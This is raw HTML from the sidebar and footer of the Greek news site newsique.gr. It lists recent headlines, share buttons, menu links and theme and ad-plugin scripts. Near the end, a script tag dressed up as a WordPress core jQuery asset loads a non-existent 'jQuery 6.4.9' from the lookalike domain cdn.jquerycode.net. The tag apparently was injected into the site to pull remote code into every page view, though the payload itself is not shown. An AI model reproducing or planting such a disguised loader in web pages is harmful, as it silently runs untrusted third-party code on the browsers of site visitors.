            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τερζής: Σε λίγες ημέρες το νέο του τραγούδι&amp;url=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593543 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:54:15+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο&amp;url=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593525 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" aria-label="Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»">
			<span class="rb-iwrap pc-75"><img width="280" height="187" src="https://newsique.gr/wp-content/uploads/2023/09/gerapetritis-768x512-1.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" rel="bookmark">Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:43:03+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γεραπετρίτης: «Πρότυπο η συνεργασία Ελλάδας-Κύπρου-Αιγύπτου»&amp;url=https://newsique.gr/gerapetritis-protypo-i-synergasia-elladas-kyprou-aigyptou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593515 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" aria-label="IRIS: Τι άλλαξε στα όρια για τις συναλλαγές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/BusinessDaily-IRIS-Mobile-Banking-1024x573-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" rel="bookmark">IRIS: Τι άλλαξε στα όρια για τις συναλλαγές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:20:38+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=IRIS: Τι άλλαξε στα όρια για τις συναλλαγές&amp;url=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593512 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" aria-label="Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/01/AP24292528694516-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" rel="bookmark">Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T18:49:42+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μελόνι σε Τραμπ για τη Γροιλανδία: «Λανθασμένη η απειλή δασμών – Χρειάζεται διάλογος»&amp;url=https://newsique.gr/meloni-se-trab-gia-ti-groilandia-lanthasmeni-i-apeili-dasmon-chreiazetai-dialogos/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593541 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" aria-label="Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/astynomia1-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" rel="bookmark">Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T18:46:16+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ιωάννινα: Νεκρός βρέθηκε ο άνδρας που αγνοούταν&amp;url=https://newsique.gr/ioannina-nekros-vrethike-o-andras-pou-agnooutan/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cf5f2faf3dcf2f9ebeff5ede9f9b2fbee">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593521 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" aria-label="Τερζής: Σε λίγες ημέρες το νέο του τραγούδι">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/6782e9ef-13091f2e-snaptik-7594241049988500758-0-v2-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" rel="bookmark">Τερζής: Σε λίγες ημέρες το νέο του τραγούδι</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T20:06:05+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τερζής: Σε λίγες ημέρες το νέο του τραγούδι&amp;url=https://newsique.gr/terzis-se-liges-imeres-to-neo-tou-tragoudi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593543 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" aria-label="Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ert11.jpg-2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" rel="bookmark">Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:54:15+02:00">2 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εικόνες από την επιχείρηση απεγκλωβισμού των 8 ορειβατών στον Ταΰγετο&amp;url=https://newsique.gr/eikones-apo-tin-epicheirisi-apegklovismou-ton-8-oreivaton-ston-taygeto/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593515 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" aria-label="IRIS: Τι άλλαξε στα όρια για τις συναλλαγές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/10/BusinessDaily-IRIS-Mobile-Banking-1024x573-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" rel="bookmark">IRIS: Τι άλλαξε στα όρια για τις συναλλαγές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-18T19:20:38+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=IRIS: Τι άλλαξε στα όρια για τις συναλλαγές&amp;url=https://newsique.gr/iris-ti-allaxe-sta-oria-gia-tis-synallages/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"406049","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
